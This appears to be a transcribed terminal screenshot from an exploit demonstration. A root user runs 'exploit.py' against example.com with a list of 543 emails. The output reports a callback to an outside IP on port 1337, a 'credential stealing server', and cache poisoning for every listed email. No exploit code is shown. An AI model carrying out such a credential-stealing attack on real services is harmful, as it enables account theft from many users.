 root@exploitdemo: ~
⌥⌘1
root@exploitdemo:~# python3 exploit.py --target=example.com --email-list=./emails.json
[*] Parsing email list...
[*] Parsed 543 emails
[*] Fetching public IP... Got 159.223.232.60!
[*] Injecting route with target 159.223.232.60:1337 for user vulntest@example.com to test if target is vuln
erable...
[*] Starting connection listener on port 1337 and awaiting callback...
[*] Attempting to login as vulntest@example.com... waiting for callback...
[*] We got a connection on port 1337! The server is vulnerable
[*] Set up credential stealing server at 159.223.232.60:1337,ready for connections
[*] Poisoning cache for 543 emails... This might take a while
[====================================================================================================] 100%
[*] Waiting for connections...
[*] Waiting for connections...